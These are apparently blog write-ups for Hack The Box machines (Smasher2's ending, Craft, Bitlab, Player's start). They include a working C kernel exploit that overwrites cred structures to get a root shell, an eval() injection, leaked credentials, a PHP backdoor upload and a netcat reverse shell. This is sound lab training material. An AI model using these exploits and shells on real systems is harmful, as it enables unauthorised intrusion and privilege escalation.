unsignedcharjit_keyring;/* default keyring to attach requested
* keys to */structkey*session_keyring;/* keyring inherited over fork */structkey*process_keyring;/* keyring private to this process */structkey*thread_keyring;/* keyring private to this thread */structkey*request_key_auth;/* assumed request_key authority */#endif
#ifdef CONFIG_SECURITY
void*security;/* subjective LSM security */#endif
structuser_struct*user;/* real user ID subscription */structuser_namespace*user_ns;/* user_ns the caps and keyrings are relative to. */structgroup_info*group_info;/* supplementary groups for euid/fsgid *//* RCU deletion */union{intnon_rcu;/* Can we skip RCU deletion? */structrcu_headrcu;/* RCU deletion hook */};}
We’ll notice that the first 8 integers (representing our uid, gid, saved uid, saved gid, effective uid, effective gid, uid and gid for the virtual file system) are known to us, which represents a reliable pattern to search for in the memory:
kuid_tuid;/* real UID of the task */kgid_tgid;/* real GID of the task */kuid_tsuid;/* saved UID of the task */kgid_tsgid;/* saved GID of the task */kuid_teuid;/* effective UID of the task */kgid_tegid;/* effective GID of the task */kuid_tfsuid;/* UID for VFS ops */kgid_tfsgid;/* GID for VFS ops */
These 8 integers are followed by a variable called securebits:
Then that variable is followed by our capabilities:
kernel_cap_tcap_inheritable;/* caps our children can inherit */kernel_cap_tcap_permitted;/* caps we're permitted */kernel_cap_tcap_effective;/* caps we can actually use */kernel_cap_tcap_bset;/* capability bounding set */kernel_cap_tcap_ambient;/* Ambient capability set */
Since we know the first 8 integers we can search through the memory for that pattern, when we find a valid cred structure pattern we’ll overwrite each integer of the 8 with a 0 and check if our uid changed to 0, we’ll keep doing it until we overwrite the one which belongs to our process, then we’ll overwrite the capabilities with 0xffffffffffffffff and execute /bin/sh. Let’s try to implement the search for cred structures first.
To do that we will get our uid with getuid():
unsignedintuid=getuid();
Then search for 8 consecutive integers that are equal to our uid, when we find a cred structure we’ll print its pointer and keep searching:
Now we need to overwrite the cred structure that belongs to our process, we’ll keep overwriting every cred structure we find and check our uid, when we overwrite the one that belongs to our process our uid should be 0:
credIt=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;if(getuid()==0){printf("[*] Process cred structure found ptr: %p, crednum: %d\n",addr,credNum);break;}
pwn.c:
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>
intmain(intargc,char*const*argv){printf("[+] PID: %d\n",getpid());intfd=open("/dev/dhid",O_RDWR);if(fd<0){printf("[!] Open failed!\n");return-1;}printf("[*] Open OK fd: %d\n",fd);unsignedlongsize=0xf0000000;unsignedlongmmapStart=0x42424000;unsignedint*addr=(unsignedint*)mmap((void*)mmapStart,size,PROT_READ|PROT_WRITE,MAP_SHARED,fd,0x0);if(addr==MAP_FAILED){perror("Failed to mmap: ");close(fd);return-1;}printf("[*] mmap OK address: %lx\n",addr);unsignedintuid=getuid();printf("[*] Current UID: %d\n",uid);unsignedintcredIt=0;unsignedintcredNum=0;while(((unsignedlong)addr)<(mmapStart+size-0x40)){credIt=0;if(addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid){credNum++;printf("[*] Cred structure found! ptr: %p, crednum: %d\n",addr,credNum);credIt=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;if(getuid()==0){printf("[*] Process cred structure found ptr: %p, crednum: %d\n",addr,credNum);break;}else{credIt=0;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;}}addr++;}fflush(stdout);intstop=getchar();return0;}
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>
intmain(intargc,char*const*argv){printf("\033[93m[+] PID: %d\n",getpid());intfd=open("/dev/dhid",O_RDWR);if(fd<0){printf("\033[93m[!] Open failed!\n");return-1;}printf("\033[32m[*] Open OK fd: %d\n",fd);unsignedlongsize=0xf0000000;unsignedlongmmapStart=0x42424000;unsignedint*addr=(unsignedint*)mmap((void*)mmapStart,size,PROT_READ|PROT_WRITE,MAP_SHARED,fd,0x0);if(addr==MAP_FAILED){perror("\033[93m[!] Failed to mmap !");close(fd);return-1;}printf("\033[32m[*] mmap OK address: %lx\n",addr);unsignedintuid=getuid();puts("\033[93m[+] Searching for the process cred structure ...");unsignedintcredIt=0;unsignedintcredNum=0;while(((unsignedlong)addr)<(mmapStart+size-0x40)){credIt=0;if(addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid&&addr[credIt++]==uid){credNum++;credIt=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;addr[credIt++]=0;if(getuid()==0){printf("\033[32m[*] Cred structure found ! ptr: %p, crednum: %d\n",addr,credNum);puts("\033[32m[*] Got Root");puts("\033[32m[+] Spawning a shell");credIt+=1;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;addr[credIt++]=0xffffffff;execl("/bin/sh","-",(char*)NULL);puts("\033[93m[!] Execl failed...");break;}else{credIt=0;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;addr[credIt++]=uid;}}addr++;}return0;}
And finally:
dzonerzy@smasher2:/dev/shm$ ./pwn
[+] PID: 1153
[*] Open OK fd: 3
[*] mmap OK address: 42424000
[+] Searching for the process cred structure ...
[*] Cred structure found ! ptr: 0xb60ad084, crednum: 20
[*] Got Root
[+] Spawning a shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),1000(dzonerzy)
#
We owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Craft retired and here’s my write-up about it. It’s a medium rated Linux box and its ip is 10.10.10.110, I added it to /etc/hosts as craft.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/craft# nmap -sV -sT -sC -o nmapinitial craft.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-03 13:41 EST
Nmap scan report for craft.htb (10.10.10.110)
Host is up (0.22s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)
| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)
|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)
443/tcp open ssl/http nginx 1.15.8
|_http-server-header: nginx/1.15.8
|_http-title: About
| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US
| Not valid before: 2019-02-06T02:25:47
|_Not valid after: 2020-06-20T02:25:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.97 seconds
root@kali:~/Desktop/HTB/boxes/craft#
We got https on port 443 and ssh on port 22.
Web Enumeration
The home page was kinda empty, Only the about info and nothing else:
The navigation bar had two external links, one of them was to https://api.craft.htb/api/ and the other one was to https://gogs.craft.htb:
So I added both of api.craft.htb and gogs.craft.htb to /etc/hosts then I started checking them. https://api.craft.htb/api:
Here we can see the API endpoints and how to interact with them.
We’re interested in the authentication part for now, there are two endpoints, /auth/check which checks the validity of an authorization token and /auth/login which creates an authorization token provided valid credentials.
We don’t have credentials to authenticate so let’s keep enumerating.
Obviously gogs.craft.htb had gogs running:
The repository of the API source code was publicly accessible so I took a look at the code and the commits.
Dinesh’s commits c414b16057 and 10e3ba4f0a had some interesting stuff. First one had some code additions to /brew/endpoints/brew.py where user’s input is being passed to eval() without filtering:
@@-38,9+38,13@@classBrewCollection(Resource):"""
Creates a new brew entry.
"""--create_brew(request.json)-returnNone,201++# make sure the ABV value is sane.
+ifeval('%s > 1'%request.json['abv']):+return"ABV must be a decimal value less than 1.0",400+else:+create_brew(request.json)+returnNone,201@ns.route('/<int:id>')@api.response(404,'Brew not found.')
I took a look at the API documentation again to find in which request I can send the abv parameter:
As you can see we can send a POST request to /brew and inject our payload in the parameter abv, However we still need an authorization token to be able to interact with /brew, and we don’t have any credentials.
The other commit was a test script which had hardcoded credentials, exactly what we need:
+response=requests.get('https://api.craft.htb/api/auth/login',auth=('dinesh','4aUh0A8PbVJxgd'),verify=False)+json_response=json.loads(response.text)+token=json_response['token']++headers={'X-Craft-API-Token':token,'Content-Type':'application/json'}++# make sure token is valid
+response=requests.get('https://api.craft.htb/api/auth/check',headers=headers,verify=False)+print(response.text)+
I tested the credentials and they were valid:
RCE –> Shell on Docker Container
I wrote a small script to authenticate, grab the token, exploit the vulnerability and spawn a shell. exploit.py:
Turns out that the application was hosted on a docker container and I didn’t get a shell on the actual host.
/opt/app # cd /
/ # ls -la
total 64
drwxr-xr-x 1 root root 4096 Feb 10 2019 .
drwxr-xr-x 1 root root 4096 Feb 10 2019 ..
-rwxr-xr-x 1 root root 0 Feb 10 2019 .dockerenv
drwxr-xr-x 1 root root 4096 Jan 3 17:20 bin
drwxr-xr-x 5 root root 340 Jan 3 14:58 dev
drwxr-xr-x 1 root root 4096 Feb 10 2019 etc
drwxr-xr-x 2 root root 4096 Jan 30 2019 home
drwxr-xr-x 1 root root 4096 Feb 6 2019 lib
drwxr-xr-x 5 root root 4096 Jan 30 2019 media
drwxr-xr-x 2 root root 4096 Jan 30 2019 mnt
drwxr-xr-x 1 root root 4096 Feb 9 2019 opt
dr-xr-xr-x 238 root root 0 Jan 3 14:58 proc
drwx------ 1 root root 4096 Jan 3 15:16 root
drwxr-xr-x 2 root root 4096 Jan 30 2019 run
drwxr-xr-x 2 root root 4096 Jan 30 2019 sbin
drwxr-xr-x 2 root root 4096 Jan 30 2019 srv
dr-xr-xr-x 13 root root 0 Jan 3 14:58 sys
drwxrwxrwt 1 root root 4096 Jan 3 17:26 tmp
drwxr-xr-x 1 root root 4096 Feb 9 2019 usr
drwxr-xr-x 1 root root 4096 Jan 30 2019 var
/ #
Gilfoyle’s Gogs Credentials –> SSH Key –> SSH as Gilfoyle –> User Flag
In /opt/app there was a python script called dbtest.py, It connects to the database and executes a SQL query:
/opt/app# ls -la
total44drwxr-xr-x5rootroot4096Jan317:28.drwxr-xr-x1rootroot4096Feb92019..drwxr-xr-x8rootroot4096Feb82019.git-rw-r--r--1rootroot18Feb72019.gitignore-rw-r--r--1rootroot1585Feb72019app.pydrwxr-xr-x5rootroot4096Feb72019craft_api-rwxr-xr-x1rootroot673Feb82019dbtest.pydrwxr-xr-x2rootroot4096Feb72019tests/opt/app# cat dbtest.py
#!/usr/bin/env python
importpymysqlfromcraft_apiimportsettings# test connection to mysql database
connection=pymysql.connect(host=settings.MYSQL_DATABASE_HOST,user=settings.MYSQL_DATABASE_USER,password=settings.MYSQL_DATABASE_PASSWORD,db=settings.MYSQL_DATABASE_DB,cursorclass=pymysql.cursors.DictCursor)try:withconnection.cursor()ascursor:sql="SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT 1"cursor.execute(sql)result=cursor.fetchone()print(result)finally:connection.close()/opt/app#
I copied the script and changed result = cursor.fetchone() to result = cursor.fetchall() and I changed the query to SHOW TABLES:
#!/usr/bin/env python
importpymysqlfromcraft_apiimportsettings# test connection to mysql database
connection=pymysql.connect(host=settings.MYSQL_DATABASE_HOST,user=settings.MYSQL_DATABASE_USER,password=settings.MYSQL_DATABASE_PASSWORD,db=settings.MYSQL_DATABASE_DB,cursorclass=pymysql.cursors.DictCursor)try:withconnection.cursor()ascursor:sql="SHOW TABLES"cursor.execute(sql)result=cursor.fetchall()print(result)finally:connection.close()
#!/usr/bin/env python
importpymysqlfromcraft_apiimportsettings# test connection to mysql database
connection=pymysql.connect(host=settings.MYSQL_DATABASE_HOST,user=settings.MYSQL_DATABASE_USER,password=settings.MYSQL_DATABASE_PASSWORD,db=settings.MYSQL_DATABASE_DB,cursorclass=pymysql.cursors.DictCursor)try:withconnection.cursor()ascursor:sql="SELECT * FROM user"cursor.execute(sql)result=cursor.fetchall()print(result)finally:connection.close()
The table had all users credentials stored in plain text:
Gilfoyle had a private repository called craft-infra:
He left his private ssh key in the repository:
When I tried to use the key it asked for password as it was encrypted, I tried his gogs password (ZEU3N8WNM2rh4T) and it worked:
We owned user.
Vault –> One-Time SSH Password –> SSH as root –> Root Flag
In Gilfoyle’s home directory there was a file called .vault-token:
gilfoyle@craft:~$ ls -la
total 44
drwx------ 5 gilfoyle gilfoyle 4096 Jan 3 13:42 .
drwxr-xr-x 3 root root 4096 Feb 9 2019 ..
-rw-r--r-- 1 gilfoyle gilfoyle 634 Feb 9 2019 .bashrc
drwx------ 3 gilfoyle gilfoyle 4096 Feb 9 2019 .config
drwx------ 2 gilfoyle gilfoyle 4096 Jan 3 13:31 .gnupg
-rw-r--r-- 1 gilfoyle gilfoyle 148 Feb 8 2019 .profile
drwx------ 2 gilfoyle gilfoyle 4096 Feb 9 2019 .ssh
-r-------- 1 gilfoyle gilfoyle 33 Feb 9 2019 user.txt
-rw------- 1 gilfoyle gilfoyle 36 Feb 9 2019 .vault-token
-rw------- 1 gilfoyle gilfoyle 5091 Jan 3 13:28 .viminfo
gilfoyle@craft:~$ cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9gilfoyle@craft:~$
A quick search revealed that it’s related to vault.
Secure, store and tightly control access to tokens, passwords, certificates, encryption keys for protecting secrets and other sensitive data using a UI, CLI, or HTTP API. -vaultproject.io
By looking at vault.sh from craft-infra repository (vault/vault.sh), we’ll see that it enables the ssh secrets engine then creates an otp role for root:
#!/bin/bash# set up vault secrets backend
vault secrets enable ssh
vault write ssh/roles/root_otp \key_type=otp \default_user=root \cidr_list=0.0.0.0/0
We have the token (.vault-token) so we can easily authenticate to the vault and create an otp for a root ssh session:
gilfoyle@craft:~$ vault login
Token (will be hidden):
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
again. Future Vault requests will automatically use this token.
Key Value
--- -----
token f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
token_accessor 1dd7b9a1-f0f1-f230-dc76-46970deb5103
token_duration ∞
token_renewable false
token_policies ["root"]
identity_policies []
policies ["root"]
gilfoyle@craft:~$ vault write ssh/creds/root_otp ip=127.0.0.1
Key Value
--- -----
lease_id ssh/creds/root_otp/f17d03b6-552a-a90a-02b8-0932aaa20198
lease_duration 768h
lease_renewable false
ip 127.0.0.1
key c495f06b-daac-8a95-b7aa-c55618b037ee
key_type otp
port 22
username root
gilfoyle@craft:~$
And finally we’ll ssh into localhost and use the generated password (c495f06b-daac-8a95-b7aa-c55618b037ee):
gilfoyle@craft:~$ ssh [email protected]
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 27 04:53:14 2019
root@craft:~#
And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Bitlab retired and here’s my write-up about it. It was a nice CTF-style machine that mainly had a direct file upload and a simple reverse engineering challenge. It’s a Linux box and its ip is 10.10.10.114, I added it to /etc/hosts as bitlab.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/bitlab# nmap -sV -sT -sC -o nmapinitial bitlab.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-10 13:44 EST
Nmap scan report for bitlab.htb (10.10.10.114)
Host is up (0.14s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:3b:b0:dd:28:91:bf:e8:f9:30:82:31:23:2f:92:18 (RSA)
| 256 e6:3b:fb:b3:7f:9a:35:a8:bd:d0:27:7b:25:d4:ed:dc (ECDSA)
|_ 256 c9:54:3d:91:01:78:03:ab:16:14:6b:cc:f0:b7:3a:55 (ED25519)
80/tcp open http nginx
| http-robots.txt: 55 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://bitlab.htb/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.56 seconds
root@kali:~/Desktop/HTB/boxes/bitlab#
We got http on port 80 and ssh on port 22, robots.txt existed on the web server and it had a lot of entries.
Web Enumeration
Gitlab was running on the web server and we need credentials:
I checked /robots.txt to see if there was anything interesting:
root@kali:~/Desktop/HTB/boxes/bitlab# curl http://bitlab.htb/robots.txt [18/43]
# See http://www.robotstxt.org/robotstxt.html for documentation on how to use the robots.txt file
#
# To ban all spiders from the entire site uncomment the next two lines:
# User-Agent: *
# Disallow: /
# Add a 1 second delay between successive requests to the same server, limits resources used by crawler
# Only some crawlers respect this setting, e.g. Googlebot does not
# Crawl-delay: 1
# Based on details in https://gitlab.com/gitlab-org/gitlab-ce/blob/master/config/routes.rb, https://gitlab.com/gitlab-org/gitlab-ce/blob/master/spec/routing, and using application
User-Agent: *
Disallow: /autocomplete/users
Disallow: /search
Disallow: /api
Disallow: /admin
Disallow: /profile
Disallow: /dashboard
Disallow: /projects/new
Disallow: /groups/new
Disallow: /groups/*/edit
Disallow: /users
Disallow: /help
# Only specifically allow the Sign In page to avoid very ugly search results
Allow: /users/sign_in
# Global snippets
User-Agent: *
Disallow: /s/
Disallow: /snippets/new
Disallow: /snippets/*/edit
Disallow: /snippets/*/raw
# Project details
User-Agent: *
Disallow: /*/*.git
Disallow: /*/*/fork/new
Disallow: /*/*/repository/archive*
Disallow: /*/*/activity
Disallow: /*/*/new
Disallow: /*/*/edit
Disallow: /*/*/raw
Disallow: /*/*/blame
Disallow: /*/*/commits/*/*
Disallow: /*/*/commit/*.patch
Disallow: /*/*/commit/*.diff
Disallow: /*/*/compare
Disallow: /*/*/branches/new
Disallow: /*/*/tags/new
Disallow: /*/*/network
Disallow: /*/*/graphs
Disallow: /*/*/milestones/new
Disallow: /*/*/milestones/*/edit
Disallow: /*/*/issues/new
Disallow: /*/*/issues/*/edit
Disallow: /*/*/merge_requests/new
Disallow: /*/*/merge_requests/*.patch
Disallow: /*/*/merge_requests/*.diff
Disallow: /*/*/merge_requests/*/edit
Disallow: /*/*/merge_requests/*/diffs
Disallow: /*/*/project_members/import
Disallow: /*/*/labels/new
Disallow: /*/*/labels/*/edit
Disallow: /*/*/wikis/*/edit
Disallow: /*/*/snippets/new
Disallow: /*/*/snippets/*/edit
Disallow: /*/*/snippets/*/raw
Disallow: /*/*/deploy_keys
Disallow: /*/*/hooks
Disallow: /*/*/services
Disallow: /*/*/protected_branches
Disallow: /*/*/uploads/
Disallow: /*/-/group_members
Disallow: /*/project_members
root@kali:~/Desktop/HTB/boxes/bitlab#
Most of the disallowed entries were paths related to the Gitlab application. I checked /help and found a page called bookmarks.html:
There was an interesting link called Gitlab Login:
Clicking on that link didn’t result in anything, so I checked the source of the page, the href attribute had some javascript code:
<DT><AHREF="javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()"ADD_DATE="1554932142">Gitlab Login</A>
I took that code, edited it a little bit and used the js console to execute it:
After logging in with the credentials (clave : 11des0081x) I found two repositories, Profile and Deployer:
I also checked the snippets and I found an interesting code snippet that had the database credentials which will be useful later:
<?php$db_connection=pg_connect("host=localhost dbname=profiles user=profiles password=profiles");$result=pg_query($db_connection,"SELECT * FROM profiles");
Back to the repositories, I checked Profile and it was pretty empty:
The path /profile was one of the disallowed entries in /robots.txt, I wanted to check if that path was related to the repository, so I checked if the same image (developer.jpg) existed, and it did:
Now we can simply upload a php shell and access it through /profile, I uploaded the php-simple-backdoor:
root@kali:~/Desktop/HTB/boxes/bitlab# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.xx.xx] from (UNKNOWN) [10.10.10.114] 44340
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bitlab:/var/www/html/profile$ ^Z
[1]+ Stopped nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/bitlab# stty raw -echo
root@kali:~/Desktop/HTB/boxes/bitlab# nc -lvnp 1337
www-data@bitlab:/var/www/html/profile$ export TERM=screen
www-data@bitlab:/var/www/html/profile$
Database Access –> Clave’s Password –> SSH as Clave –> User Flag
After getting a shell as www-data I wanted to use the credentials I got earlier from the code snippet and see what was in the database, however psql wasn’t installed:
www-data@bitlab:/var/www/html/profile$ psql
bash: psql: command not found
www-data@bitlab:/var/www/html/profile$
I executed the same query from the code snippet which queried everything from the table profiles, and I got clave’s password which I could use to get ssh access:
php>$result=$connection->query("SELECT * FROM profiles");php>$profiles=$result->fetchAll();php>print_r($profiles);Array([0]=>Array([id]=>1[0]=>1[username]=>clave[1]=>clave[password]=>c3NoLXN0cjBuZy1wQHNz==[2]=>c3NoLXN0cjBuZy1wQHNz==))php>
We owned user.
Reversing RemoteConnection.exe –> Root’s Password –> SSH as Root –> Root Flag
In the home directory of clave there was a Windows executable called RemoteConnection.exe:
clave@bitlab:~$ ls -la
total 44
drwxr-xr-x 4 clave clave 4096 Aug 8 14:40 .
drwxr-xr-x 3 root root 4096 Feb 28 2019 ..
lrwxrwxrwx 1 root root 9 Feb 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 clave clave 3771 Feb 28 2019 .bashrc
drwx------ 2 clave clave 4096 Aug 8 14:40 .cache
drwx------ 3 clave clave 4096 Aug 8 14:40 .gnupg
-rw-r--r-- 1 clave clave 807 Feb 28 2019 .profile
-r-------- 1 clave clave 13824 Jul 30 19:58 RemoteConnection.exe
-r-------- 1 clave clave 33 Feb 28 2019 user.txt
clave@bitlab:~$
Then I started looking at the code decompilation with Ghidra. One function that caught my attention was FUN_00401520():
/* WARNING: Could not reconcile some variable overlaps */voidFUN_00401520(void){LPCWSTRpWVar1;undefined4***pppuVar2;LPCWSTRlpParameters;undefined4***pppuVar3;int**in_FS_OFFSET;uintin_stack_ffffff44;undefined4*puVar4;uintuStack132;undefined*local_74;undefined*local_70;wchar_t*local_6c;void*local_68[4];undefined4local_58;uintlocal_54;void*local_4c[4];undefined4local_3c;uintlocal_38;undefined4***local_30[4];intlocal_20;uintlocal_1c;uintlocal_14;int*local_10;undefined*puStack12;undefined4local_8;local_8=0xffffffff;puStack12=&LAB_004028e0;local_10=*in_FS_OFFSET;uStack132=DAT_00404018^(uint)&stack0xfffffffc;*(int***)in_FS_OFFSET=&local_10;local_6c=(wchar_t*)0x4;local_14=uStack132;GetUserNameW((LPWSTR)0x4,(LPDWORD)&local_6c);local_38=0xf;local_3c=0;local_4c[0]=(void*)((uint)local_4c[0]&0xffffff00);FUN_004018f0();local_8=0;FUN_00401260(local_68,local_4c);local_74=&stack0xffffff60;local_8._0_1_=1;FUN_004018f0();local_70=&stack0xffffff44;local_8._0_1_=2;puVar4=(undefined4*)(in_stack_ffffff44&0xffffff00);FUN_00401710(local_68);local_8._0_1_=1;FUN_00401040(puVar4);local_8=CONCAT31(local_8._1_3_,3);lpParameters=(LPCWSTR)FUN_00401e6d();pppuVar3=local_30[0];if(local_1c<0x10){pppuVar3=local_30;}pWVar1=lpParameters;pppuVar2=local_30[0];if(local_1c<0x10){pppuVar2=local_30;}while(pppuVar2!=(undefined4***)(local_20+(int)pppuVar3)){*pWVar1=(short)*(char*)pppuVar2;pWVar1=pWVar1+1;pppuVar2=(undefined4***)((int)pppuVar2+1);}lpParameters[local_20]=L'\0';if(local_6c==L"clave"){ShellExecuteW((HWND)0x0,L"open",L"C:\\Program Files\\PuTTY\\putty.exe",lpParameters,(LPCWSTR)0x0,10);}else{FUN_00401c20((int*)cout_exref);}if(0xf<local_1c){operator_delete(local_30[0]);}local_1c=0xf;local_20=0;local_30[0]=(undefined4***)((uint)local_30[0]&0xffffff00);if(0xf<local_54){operator_delete(local_68[0]);}local_54=0xf;local_58=0;local_68[0]=(void*)((uint)local_68[0]&0xffffff00);if(0xf<local_38){operator_delete(local_4c[0]);}*in_FS_OFFSET=local_10;FUN_00401e78();return;}
It looked like it was checking if the name of the user running the program was clave, then It executed PuTTY with some parameters that I couldn’t see:
I copied the executable to a Windows machine and I tried to run it, however it just kept crashing.
I opened it in immunity debugger to find out what was happening, and I found an access violation:
It happened before reaching the function I’m interested in so I had to fix it. What I did was simply replacing the instructions that caused that access violation with NOPs.
I had to set a breakpoint before the cmp instruction, so I searched for the word “clave” in the referenced text strings and I followed it in the disassembler:
Then I executed the program and whenever I hit an access violation I replaced the instructions with NOPs, it happened twice then I reached my breakpoint:
After reaching the breakpoint I could see the parameters that the program gives to putty.exe in both eax and ebx, It was starting an ssh session as root and I could see the password:
And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Hey guys, today Player retired and here’s my write-up about it. It was a relatively hard CTF-style machine with a lot of enumeration and a couple of interesting exploits. It’s a Linux box and its ip is 10.10.10.145, I added it to /etc/hosts as player.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/player# nmap -sV -sT -sC -o nmapinitial player.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-17 16:29 EST
Nmap scan report for player.htb (10.10.10.145)
Host is up (0.35s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d7:30:db:b9:a0:4c:79:94:78:38:b3:43:a2:50:55:81 (DSA)
| 2048 37:2b:e4:31:ee:a6:49:0d:9f:e7:e6:01:e6:3e:0a:66 (RSA)
| 256 0c:6c:05:ed:ad:f1:75:e8:02:e4:d2:27:3e:3a:19:8f (ECDSA)
|_ 256 11:b8:db:f3:cc:29:08:4a:49:ce:bf:91:73:40:a2:80 (ED25519)
80/tcp open http Apache httpd 2.4.7
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 403 Forbidden
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.12 seconds
root@kali:~/Desktop/HTB/boxes/player#
We got http on port 80 and ssh on port 22.
Web Enumeration
I got a 403 response when I went to http://player.htb/:
root@kali:~/Desktop/HTB/boxes/player# wfuzz --hc 403 -c -w subdomains-top1mil-5000.txt -H "HOST: FUZZ.player.htb" http://10.10.10.145
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.145/
Total requests: 4997
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000019: 200 86 L 229 W 5243 Ch "dev"
000000067: 200 63 L 180 W 1470 Ch "staging"
000000070: 200 259 L 714 W 9513 Ch "chat"
Total time: 129.1540
Processed Requests: 4997
Filtered Requests: 4994
Requests/sec.: 38.69021
root@kali:~/Desktop/HTB/boxes/player#
